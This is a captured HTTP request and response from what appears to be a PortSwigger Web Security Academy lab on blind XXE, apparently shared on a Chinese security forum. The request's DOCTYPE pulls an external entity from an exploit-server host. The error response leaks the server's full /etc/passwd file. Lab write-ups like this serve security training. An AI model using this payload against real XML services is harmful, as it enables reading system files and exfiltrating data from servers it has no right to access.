 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0a1a00ea04105efa80d2ea870040004a.web-security-academy.net
Connection: close
Content-Length: 234
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0a1a00ea04105efa80d2ea870040004a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a1a00ea04105efa80d2ea870040004a.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=kKTi4dp2ea3n1j7g7UsayQiq3ewv1DMc
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a2500d804f15e248089e9ff01d100dc.exploit-server.net/exploit"> %xxe;]>
<stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2415
"XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
先知社区